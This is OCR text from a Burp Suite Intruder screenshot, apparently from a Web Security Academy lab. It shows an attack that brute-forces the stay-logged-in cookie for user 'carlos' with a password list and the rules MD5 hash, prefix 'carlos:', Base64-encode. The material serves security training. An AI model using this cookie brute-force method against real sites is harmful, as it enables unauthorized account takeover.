 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Sniper attack
Start attack
Target https://0a4900e5043dea4485012707007200e5.web-security-academy.net
Update Host header to match target
Positions Add § Clear § Auto §
1 GET /my-account?id=wiener HTTP/2
2 Host: 0a4900e5043dea4485012707007200e5.web-security-academy.net
3 Cookie: stay-logged-in=§d2llbmVyOjUxZGMzMGRkYzQ3M2Q0M2E2MDExZTllYmJhNmNhNzcw§;
4 Sec-Ch-Ua: "Not(A:Brand";v="99", "Google Chrome";v="133", "Chromium";v="133"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://0a4900e5043dea4485012707007200e5.web-security-academy.net/my-account?id=wiener
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9
17 Priority: u=0, i
18
19
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
matrix
mobilemail
mom
monitor
monitoring
montana
moon
moscow
Add Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
§ Payloads
Resource pool
Settings